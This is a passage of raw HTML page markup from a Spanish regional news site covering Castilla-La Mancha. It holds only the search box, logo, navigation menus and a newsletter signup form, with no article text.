					<input id="search-e52a023" placeholder="¿Qué estás buscando?" class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-e52a023" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-e52a023" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Resultados de búsqueda" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Buscar">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="e52a023-26684">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-89f92b6 e-con-full e-flex e-con e-parent" data-id="89f92b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-1706fa3 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1706fa3" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://diariomasnoticias.com">
			<picture class="attachment-full size-full wp-image-10361">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png.webp 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
<img width="500" height="222" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png" alt="logo-diario-mas-noticias" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
				</a>
											</div>
				<div class="elementor-element elementor-element-4dc269a elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4dc269a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4dc269a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26694"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26695"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26696"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26699"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26702"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26703"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26704"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26707"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26708"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26709"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26710"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26712"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26713"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26714"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26715"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26716"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26717"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26718"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26719"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26720"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26721"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26722"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">Gastronomía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26732"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26733"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzk0IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">NEWSLETTER</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-78a9681 elementor-widget elementor-widget-off-canvas" data-id="78a9681" data-element_type="widget" data-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="off-canvas.default">
							<div id="off-canvas-78a9681" class="e-off-canvas" role="dialog" aria-hidden="true" aria-label="newsletter" aria-modal="true" inert="" data-delay-child-handlers="true">
			<div class="e-off-canvas__overlay"></div>
			<div class="e-off-canvas__main">
				<div class="e-off-canvas__content">
					<div class="elementor-element elementor-element-194e984 e-con-full e-flex e-con e-child" data-id="194e984" data-element_type="container">
				<div class="elementor-element elementor-element-7192bc2 elementor-widget elementor-widget-text-editor" data-id="7192bc2" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Recibe las  últimas noticias</p>								</div>
				<div class="elementor-element elementor-element-e4fc8a4 elementor-widget elementor-widget-heading" data-id="e4fc8a4" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Suscríbete a nuestra newsletter semanal</h2>				</div>
				<div class="elementor-element elementor-element-14229da elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14229da" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="newsletter" aria-label="newsletter">
			<input type="hidden" name="post_id" value="26684"/>
			<input type="hidden" name="form_id" value="14229da"/>
			<input type="hidden" name="referer_title" value="MÁS TEMAS Archives - Diario Más Noticias" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_8fedda7 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_8fedda7]" id="form-field-field_8fedda7" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_8fedda7">Debe aceptar la <a style="color:#DD8A0D; text-decoration: underline;" href="../politica-de-privacidad" target="_blank">Política de Privacidad</a> para continuar.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_49fad03]" id="form-field-field_49fad03" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
						</div>
			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-178530f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="178530f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f3e4f98 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f3e4f98" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link">TIENDA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
